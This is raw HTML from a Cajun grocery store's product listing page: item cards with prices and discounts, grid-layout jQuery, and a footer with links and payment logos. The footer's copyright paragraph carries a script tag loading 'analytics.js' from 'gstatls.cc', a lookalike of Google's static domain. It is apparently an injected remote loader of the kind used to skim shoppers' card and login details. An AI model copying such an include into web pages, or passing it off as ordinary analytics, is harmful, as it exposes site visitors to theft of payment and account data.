              <button style="width:38px;float: left;" onclick="cart.add('4313','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4313" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4313','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/carroll-shelbys-original-texas-chili-3.65oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-Original-Texas-Chili-3.65oz-12Pack-200x200.png" alt="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 12" title="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/carroll-shelbys-original-texas-chili-3.65oz-pack-of-12">Carroll Shelby's Original Texas Chili 3....</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">38</span><span class="smfont">70</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">51</span><span class="smfont">60</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4152">
          <button class="btn-primary" type="button" onclick="cart.add('4152');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4152">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4152','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4152" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4152','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/amazon-dry/louisiana-fish-fry-cajun-gumbo-base-5oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-12Pack-200x200.png" alt="Louisiana Fish Fry Cajun Gumbo Base 5 oz - Pack of 12" title="Louisiana Fish Fry Cajun Gumbo Base 5 oz - Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/amazon-dry/louisiana-fish-fry-cajun-gumbo-base-5oz-pack-of-12">Louisiana Fish Fry Cajun Gumbo Base 5 oz...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">32</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4055">
          <button class="btn-primary" type="button" onclick="cart.add('4055');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4055">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4055','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4055" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4055','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-french-roast-single-serve-cup-pods-72-count"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-French-Roast-single-serve-cup-pods-72-Count-200x200.png" alt="Cafe Du Monde French Roast single serve cup pods 72 Count" title="Cafe Du Monde French Roast single serve cup pods 72 Count" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-french-roast-single-serve-cup-pods-72-count">Cafe Du Monde French Roast single serve ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">67</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">79</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3747">
          <button class="btn-primary" type="button" onclick="cart.add('3747');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3747">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3747','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3747" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3747','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papauls-cbd-steak-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul-The-CBD-Steak-Seasoning-200x200.jpg" alt="Mam Papaul's The C.B.D. Steak Seasoning 6 oz" title="Mam Papaul's The C.B.D. Steak Seasoning 6 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papauls-cbd-steak-seasoning">Mam Papaul's The C.B.D. Steak Seasoning ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">78</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">20</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1428">
          <button class="btn-primary" type="button" onclick="cart.add('1428');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1428">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1428','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1428" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1428','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/alligator-legs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Alligator-Legs-200x200.jpg" alt="Alligator Legs 2 lb" title="Alligator Legs 2 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/alligator-legs">Alligator Legs 2 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">72</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2994">
          <button class="btn-primary" type="button" onclick="cart.add('2994');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2994">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2994','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2994" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2994','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-original-brown-kwik-cajun-browning-sauce-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Brown-Kwik-Cajun-Browning-Sauce-1-200x200.jpg" alt="Cajun Original Brown Kwik Cajun Browning Sauce 1 Gallon" title="Cajun Original Brown Kwik Cajun Browning Sauce 1 Gallon" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-original-brown-kwik-cajun-browning-sauce-1">Cajun Original Brown Kwik Cajun Browning...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

